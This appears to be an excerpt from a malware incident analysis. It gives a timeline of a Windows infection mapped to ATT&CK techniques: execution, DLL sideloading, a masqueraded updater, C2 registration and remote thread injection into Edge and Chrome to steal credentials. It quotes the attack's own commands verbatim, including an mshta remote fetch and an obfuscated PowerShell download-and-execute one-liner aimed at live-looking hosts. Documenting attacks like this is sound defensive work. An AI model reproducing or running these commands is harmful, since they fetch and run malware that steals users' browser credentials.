 • 2025-10-23 16:51:20 — Delivery/Execution ( T1218.005 , T1059.001 ):
"C:\WINDOWS\system32\mshta.exe" http://193.0351.0177.0027/rlx/rhlx.vcf
PoWeRsHeLl -w H -c "iE"x (I"r"M h"ttp"s://c"oolv"ibe.m"y/r"ol"xe.vc"f)"
• 2025-10-23 16:51:21 — Installation/Loading ( T1574.002 , T1036 ):
PowerShell executes a rare, renamed binary:
"C:\Users\ AppData\Roaming\extract3634\5dbf030673d041ab1bac4322059f4e03.exe"
Loads DLLs:
C:\Users\ AppData\Roaming\extract3634\VideoUploader.dll
C:\Users\ AppData\Roaming\extract3634\python34.dll
• 2025-10-23 16:51:32 — Installation/Dropper:
Renamed binary spawns masqueraded updater:
C:\Users\ AppData\Local\Temp\MicrosoftEdgeUpdate.exe
• 2025-10-23 16:51:50–16:52:15 — C2 and Credential Access ( T1105 , T1055.001 , T1555.003 ):
DNS/connection to C2, agent registration via Edge:
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" pabuloa.asia/api/set_agent?id=85F82BE6E7ECCF679412934F80795C34&token=b665506d7e488fd35c63bbfc523d3295&description=&agent=Edge
Outbound connection:
C:\Users\ AppData\Local\Temp\MicrosoftEdgeUpdate.exe → 69.48.183.8:443
Remote thread injection into browsers:
RemoteThread from MicrosoftEdgeUpdate.exe into "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe"
RemoteThread from MicrosoftEdgeUpdate.exe into "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe"
New C2 behavior as
seen from our XDR
Sweeping Logs
Remote Thread
Injection to browser
processes